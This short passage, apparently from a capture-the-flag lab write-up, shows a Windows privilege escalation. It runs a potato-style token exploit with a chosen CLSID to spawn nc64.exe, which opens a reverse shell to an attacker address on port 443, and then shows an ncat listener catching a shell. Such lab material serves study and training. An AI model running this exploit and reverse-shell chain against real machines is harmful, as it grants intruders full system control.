 PS C:\Windows\Temp\Privesc> .\JP.exe -t * -p C:\Windows\System32\cmd
.exe -l 1337 -a "/c C:\Windows\Temp\Privesc\nc64.exe -e cmd 10.10.14
.15 443" -c "{5B3E6773-3A99-4A3D-8096-7765DD11785C}"
Testing {5B3E6773-3A99-4A3D-8096-7765DD11785C} 1337
......
[+] authresult 0
{5B3E6773-3A99-4A3D-8096-7765DD11785C};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Windows\Temp\Privesc>
❯ sudo rlwrap ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.81.
Ncat: Connection from 10.10.10.81:51778.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>